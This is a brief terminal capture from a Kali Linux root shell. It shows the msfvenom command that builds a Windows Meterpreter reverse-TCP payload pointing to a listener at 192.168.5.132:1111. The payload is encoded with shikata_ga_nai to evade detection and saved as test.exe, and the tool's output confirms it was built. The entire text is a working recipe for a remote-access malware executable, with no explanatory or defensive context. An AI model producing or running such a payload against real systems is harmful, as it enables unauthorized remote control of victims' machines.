 root@kali:~#
root@kali:~#
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.5.132 LPORT=1111 -e x86/shikata_ga_nai -f
 exe -o test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe
root@kali:~#